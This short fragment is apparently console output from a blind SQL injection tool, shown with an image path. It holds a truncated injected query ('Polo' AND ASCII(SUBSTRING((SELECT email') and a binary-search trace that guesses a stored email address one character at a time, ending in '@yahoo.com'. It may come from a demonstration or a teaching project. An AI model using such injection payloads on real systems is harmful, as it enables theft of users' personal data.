 Row Guess
Row Guess: @yahoo.com
Finished!
Press any key to finish.
Final result: @yahoo.com
Binary Search
Query: Polo' AND ASCII(SUBSTRING((SELECT email
32-----------------------------------79--------
32----------------55-----------------79
32------43--------55
32--37--43
32-34-37
32-33-34
32-33
32-32